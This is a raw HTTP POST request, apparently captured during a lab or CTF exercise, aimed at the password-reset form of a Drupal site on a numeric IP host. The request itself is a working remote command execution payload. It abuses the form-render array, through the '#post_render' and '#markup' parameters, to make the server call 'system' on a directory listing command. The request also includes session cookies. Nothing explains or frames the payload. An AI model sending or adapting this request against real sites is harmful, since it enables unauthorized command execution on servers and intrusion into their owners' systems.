 POST /?q=user/password&name[%23post_render][]=system&name[%23markup]=ls%20../../../&name[%23type]=markup HTTP/1.1
Host: 219.219.61.234:10002
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://219.219.61.234:10002/?q=user/password
Content-Type: application/x-www-form-urlencoded
Content-Length: 47
Connection: keep-alive
Cookie: csrftoken=F7GWdGZxFSgR550bJexifRCFVcYxZBaNF4tadCxrWm85lzrul9aZ32BhEyqh3Zjs;
sessionid=r3qsdy7vmcjlxt10ltaocqi9mj616yo9; has_js=1
Upgrade-Insecure-Requests: 1
form_id=user_pass&_triggering_element_name=name